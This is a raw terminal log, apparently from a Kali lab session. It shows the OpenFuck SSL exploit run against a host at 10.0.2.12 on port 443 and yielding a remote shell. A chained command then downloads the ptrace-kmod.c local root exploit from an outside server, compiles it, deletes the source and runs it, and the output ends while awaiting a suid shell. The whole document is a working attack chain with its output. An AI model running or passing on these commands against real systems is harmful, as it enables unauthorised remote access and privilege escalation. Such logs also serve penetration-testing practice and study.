 root@kali:~# ./a.out 0x6b 10.0.2.12 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--00:59:15--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.87 MB/s
00:59:17 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 6280
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...